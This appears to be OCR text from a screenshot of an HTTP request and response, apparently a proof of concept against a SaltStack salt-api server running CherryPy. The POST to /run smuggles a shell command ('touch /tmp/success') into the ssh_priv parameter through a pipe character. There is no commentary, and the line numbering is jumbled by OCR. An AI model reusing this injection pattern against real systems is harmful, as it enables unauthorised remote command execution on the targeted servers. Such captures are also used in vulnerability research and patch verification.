 1 POST /run HTTP/1.1
2 Host: 192.168.41.133:8000
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 91
7
8 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|touch%20/tmp/success%3b
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: CherryPy/18.6.0
4 Date: Wed, 14 Dec 2022 06:12:04 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 16
11 Connection: close
12
13 {
"return":[
{
}
]
}